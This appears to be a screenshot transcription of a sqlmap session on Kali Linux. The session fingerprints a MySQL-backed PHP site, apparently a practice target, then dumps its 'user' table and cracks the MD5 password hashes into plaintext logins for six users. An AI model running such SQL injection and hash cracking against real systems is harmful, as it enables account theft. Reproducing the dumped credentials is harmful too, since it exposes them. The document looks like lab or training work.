 Activities Oracle VM VirtualBox 10 Jun 11:49 8:04 100 %
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Jun 10 11:49
matteo@matteo0kali: ~
---
[11:48:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: PHP 5.1.2, Apache 2.2.0
back-end DBMS: MySQL >= 5.0.12
[11:48:51] [INFO] fetching columns for table 'user' in database 'ehks'
[11:48:52] [INFO] fetching entries for table 'user' in database 'ehks'
[11:48:52] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:48:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapi3kjnp2c2627/sqlmaphashes-8i3wqljd.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:48:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:49:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:49:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:49:02] [INFO] starting 4 processes
[11:49:06] [INFO] cracked password 'Sue1978' for user 'jdurbin'
[11:49:07] [INFO] cracked password 'Homesite' for user 'pmoore'
[11:49:10] [INFO] cracked password 'convertible' for user 'sorzek'
[11:49:15] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[11:49:20] [INFO] cracked password 'seventysixers' for user 'achen'
[11:49:28] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass                                        |
+---------+-----------+--------------------------------------------------+
| 1       | dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| 2       | achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3       | pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| 4       | jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| 5       | sorzek    | e0a23947029316880c29e8533d8662a3 (convertible)   |
| 6       | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+---------+-----------+--------------------------------------------------+
[11:49:30] [INFO] table 'ehks.`user`' dumped to CSV file '/home/matteo/.local/share/sqlmap/output/212.83.175.138/dump/ehks/user.csv'
[11:49:30] [INFO] fetched data logged to text files under '/home/matteo/.local/share/sqlmap/output/212.83.175.138'
[*] ending @ 11:49:30 /2024-06-10/
┌──(matteo㉿matteo0kali)-[~]
└─$
Right Ctrl